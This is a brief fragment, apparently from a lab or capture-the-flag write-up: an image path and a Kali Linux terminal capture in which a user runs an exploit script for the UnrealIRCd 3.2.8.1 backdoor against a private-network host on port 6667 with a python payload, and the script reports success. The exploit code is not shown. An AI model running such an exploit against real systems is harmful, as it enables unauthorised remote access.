 ┌──(kali㉿kali)-[~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master]
└─$ ./exploit.py 192.168.52.130 6667 -payload python
Exploit sent successfully!